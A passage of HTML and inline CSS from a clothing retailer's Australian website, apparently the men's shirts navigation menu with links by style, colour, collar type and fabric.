            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5919253433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business-casual/"
       class="navigationLink-5919253433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2734530419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2734530419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2734530419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2734530419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/casual/"
       class="navigationLink-2734530419 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7129335870 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7129335870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7129335870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7129335870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-shirts/"
       class="navigationLink-7129335870 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3375986664 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3375986664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3375986664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3375986664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/luxury/"
       class="navigationLink-3375986664 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9830732380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9830732380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9830732380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9830732380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/evening/"
       class="navigationLink-9830732380 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4559491424 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4559491424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4559491424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4559491424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-4559491424 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3682838711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3682838711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3682838711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3682838711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/short-sleeve/"
       class="navigationLink-3682838711 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7479450013 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7479450013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7479450013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7479450013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/collarless-shirts/"
       class="navigationLink-7479450013 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6342777795 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6342777795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6342777795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6342777795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-6342777795 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7391069354 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7391069354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7391069354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7391069354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-7391069354 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3578477703 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3578477703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3578477703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3578477703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-3578477703 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6215351297 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6215351297 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6215351297 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6215351297 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6215351297) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6215351297 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2225746308 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2225746308 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2225746308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2225746308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2225746308 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8414984308 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8414984308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8414984308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8414984308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-8414984308 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1024285067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1024285067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1024285067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1024285067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1024285067 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9841465703 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9841465703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9841465703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9841465703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-9841465703 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7691128978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7691128978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7691128978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7691128978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/print/"
       class="navigationLink-7691128978 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3886404460 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3886404460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3886404460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3886404460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/check-shirts/"
       class="navigationLink-3886404460 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3742367008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3742367008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3742367008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3742367008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stripe-shirts/"
       class="navigationLink-3742367008 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7300406511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7300406511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7300406511 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7300406511 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-7300406511 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4912210024 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4912210024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4912210024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4912210024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4912210024 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3552716860 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3552716860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3552716860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3552716860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3552716860 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1983774675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1983774675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1983774675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1983774675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1983774675 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3296253073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3296253073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3296253073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3296253073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-button-down/"
       class="navigationLink-3296253073 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9014324021 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9014324021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9014324021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9014324021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9014324021 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8407463109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8407463109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8407463109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8407463109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-8407463109 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1563688593 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1563688593 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1563688593 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1563688593 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1563688593) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1563688593 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1342521877 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1342521877 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1342521877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1342521877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-1342521877 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1556777247 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1556777247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1556777247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1556777247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/"
       class="navigationLink-1556777247 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2687978538 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2687978538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
